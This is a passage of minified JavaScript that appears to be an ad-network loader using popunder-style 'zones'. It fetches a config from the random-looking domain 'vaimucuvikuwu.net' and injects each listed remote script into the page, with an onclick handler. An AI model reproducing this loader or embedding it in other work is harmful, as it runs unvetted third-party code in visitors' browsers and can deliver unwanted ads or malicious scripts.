0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!r&&(e!=null&&e.waitForElement)){setTimeout(()=>{d(t,p(g({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&r){let n=t.createElement('script');e!=null&&e.url&&n.setAttribute('src',e.url),e!=null&&e.async&&n.setAttribute('async','true'),e!=null&&e.defer&&n.setAttribute('defer','true'),e!=null&&e.html&&(n.innerHTML=e.html),e!=null&&e.fetchPriority&&n.setAttribute('fetchpriority','high'),n.onload=()=>{e!=null&&e.removeScript&&n.parentNode&&n.parentNode.removeChild(n)},r.appendChild(n),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(n))}}function U(){var n,c;if((n=document.currentScript)!=null&&n.dataset.zone)return parseInt((c=document.currentScript)==null?void 0:c.dataset.zone,10);let t=document.currentScript.src,e=new URL(t),r=0;return e.searchParams.has('zone')&&(r=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(r=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(r=parseInt(e.pathname.split('/')[2],10)),r}function _(){var t,e;return(t=document.currentScript)!=null&&t.dataset.domain?(e=document.currentScript)==null?void 0:e.dataset.domain:'vaimucuvikuwu.net'}var I=U(),z=_(),s=new i;s.enable();s.setScope('octopus-v1.1608.0');s.setOptions({zoneId:I,performanceUrl:'https://e2ertt.com'});s.enable();try{fetch('https://'.concat(z,'/88/').concat(I)).then(t=>t.json()).then(t=>{t.onclick&&onclick(t.onclick.options),t.extra_formats&&t.extra_formats.forEach(e=>{d(document,{async:!0,defer:!0,targetElement:'body',url:e,waitForElement:!0})})}).catch(t=>{s.collectErrorMessage('run',t)})}catch(t){s.collectErrorMessage('run',t)}})()})()
